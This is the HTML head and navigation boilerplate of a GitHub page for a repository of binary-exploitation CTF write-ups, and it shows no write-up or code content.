<meta name="request-id" content="EC69:380B:41636E7:42D92FA:64121B2D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="8243a1c2d70371a50c6cfdc3f33e0fb7b8ea43d51e21ecdc70d61bf9aa1dd640" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQzY5OjM4MEI6NDE2MzZFNzo0MkQ5MkZBOjY0MTIxQjJEIiwidmlzaXRvcl9pZCI6IjY3ODM1NjE4MTYxMDI3MzU4MSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="c26629820cc282d600c28ec0a5d49f9b668bc0cd6a681a77a798430521f5b7bb" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:334582086" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challenges"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5a07d3e56adc06aabb7f65491655b09faf875bb58821875b00540cc5ef30c5f5/vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challe..." /> <meta property="og:image" content="https://opengraph.githubassets.com/5a07d3e56adc06aabb7f65491655b09faf875bb58821875b00540cc5ef30c5f5/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:alt" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challe..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:url" content="https://github.com/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challe..." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/vital-information-resource-under-siege/PWN-Challenges git https://github.com/vital-information-resource-under-siege/PWN-Challenges.git">
<meta name="octolytics-dimension-user_id" content="55344638" /><meta name="octolytics-dimension-user_login" content="vital-information-resource-under-siege" /><meta name="octolytics-dimension-repository_id" content="334582086" /><meta name="octolytics-dimension-repository_nwo" content="vital-information-resource-under-siege/PWN-Challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="334582086" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vital-information-resource-under-siege/PWN-Challenges" />
<link rel="canonical" href="https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/cyber-apocalypse2022/trick_or_deal" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="334582086" data-scoped-search-url="/vital-information-resource-under-siege/PWN-Challenges/search" data-owner-scoped-search-url="/users/vital-information-resource-under-siege/search" data-unscoped-search-url="/search" data-turbo="false" action="/vital-information-resource-under-siege/PWN-Challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="lRd1xeUi6m4ZmhIbTSWryPOkrWsOIiV0oF2SI1oKODKxkf0a37SX6Rnc6TdoVHK2oJZnwlw9XsSpl4bX1yAxBg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
